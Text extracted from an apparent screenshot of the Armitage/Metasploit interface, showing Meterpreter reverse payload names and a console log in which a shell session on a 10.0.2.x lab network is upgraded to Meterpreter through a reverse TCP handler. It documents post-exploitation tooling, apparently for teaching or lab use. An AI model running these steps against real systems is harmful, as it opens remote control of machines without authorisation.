 Armitage
Armitage View Hosts Attacks Workspaces Help
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
post
multi
manage
shell_to_meterpreter
windows
manage
multi_meterpreter_inject
meterpreter
10.0.2.6
10.0.2.2
10.0.2.1
1
Console X nmap X Hail Mary X Hail Mary X multi/manage/shell_to_meterpreter X
SESSION => 1
msf post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 551.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (861480 bytes) to 10.0.2.6
[*] Meterpreter session 7 opened (10.0.2.15:4433 -> 10.0.2.6:35959) at 2019-11-05
13:24:07 -0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf post(multi/manage/shell_to_meterpreter) >